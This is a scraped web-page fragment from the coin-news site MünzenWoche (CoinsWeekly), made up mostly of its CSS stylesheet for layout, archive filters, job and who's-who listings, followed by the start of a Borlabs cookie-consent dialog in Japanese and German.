.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
